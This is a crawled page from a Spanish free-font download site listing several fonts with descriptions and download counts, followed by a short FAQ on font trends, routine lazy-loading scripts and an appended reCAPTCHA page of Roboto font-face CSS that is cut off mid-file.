            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chi.webp" alt="Chi  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Chi.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Chi Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">628 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Chi.font" title="Chi Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Bumped-BRK.font" title="Bumped BRK Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bumped BRK Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.aenigmafonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, outlined decorative font with a playful, geometric style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Bumped-BRK.font" title="Bumped BRK Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/U/Bumped-BRK.webp" alt="Bumped BRK  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Bumped-BRK.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bumped BRK Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">169 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bumped-BRK.font" title="Bumped BRK Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Swinger.font" title="Swinger Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Swinger Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.fontalicious.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern font with thick, block-like letterforms for impactful design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Swinger.font" title="Swinger Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swinger.webp" alt="Swinger  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Swinger.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Swinger Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">588 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Swinger.font" title="Swinger Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Silicon-Carne.font" title="Silicon Carne Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Silicon Carne Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Silicon-Carne.font" title="Silicon Carne Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/I/Silicon-Carne.webp" alt="Silicon Carne  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Silicon-Carne.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Silicon Carne Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">411 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Silicon-Carne.font" title="Silicon Carne Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>

			</ul>		
<div class="s16">

<h2>Preguntas Frecuentes — Tendencias de Fuentes</h2>

  <h3>¿Cuáles son las tendencias actuales?</h3>
  <p>
    Simplicidad, legibilidad y calidez humana: sans serif redondeadas, serifs de alto contraste y toques retro son los protagonistas.
  </p>

  <h3>¿Qué fuentes están de moda?</h3>
  <p>
    Populares como Poppins, Roboto y Montserrat equilibran lo moderno y lo atemporal y lucen genial en web, social y packaging.
  </p>

  <h3>¿Cómo usar inteligentemente las fuentes de tendencia?</h3>
  <p>
    Emplea un display llamativo para titulares y combínalo con una sans serif sencilla para el texto.
    Obtendrás contraste sin perder legibilidad. Prueba en varios tamaños y dispositivos antes de publicar.
  </p>

  <br><br>
  <p>💡 Consejo: actualiza tus piezas clave cada pocos meses con una <b>fuente en tendencia</b> para mantener frescura y mejorar el SEO.</p>
</div>
	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title="Todas las fuentes nuevas"><strong>Todas las fuentes nuevas</strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fuentes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fuentes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fuentes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fuentes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fuentes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fuentes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fuentes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fuentes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fuentes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fuentes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fuentes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fuentes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fuentes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fuentes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fuentes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fuentes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fuentes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fuentes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fuentes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fuentes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fuentes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fuentes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fuentes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fuentes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fuentes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fuentes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fuentes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fuentes de Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://es.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fuentes Nuevas" class="s26">Fuentes Nuevas</a></li>
				<li><a href="/top-fonts.html" title="Fuentes Top" class="s26">Fuentes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fuente de vídeo" class="s26">Fuente de vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fuentes de Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contáctenos" class="s26">Contáctenos</a></li>
				<li><a href="/link-to-us.html" title="Acoplamiento" class="s26">Acoplamiento</a></li>
				<li><a href="/terms.html" title="Términos" class="s26">Términos</a></li>
				<li><a href="/faq.html" title="Preguntas frecuentes" class="s26">&nbsp;Preguntas frecuentes&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD&co=aHR0cHM6Ly9lcy5mZm9udHMubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=xpl7y0fe0jlw
body_size: 49291
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
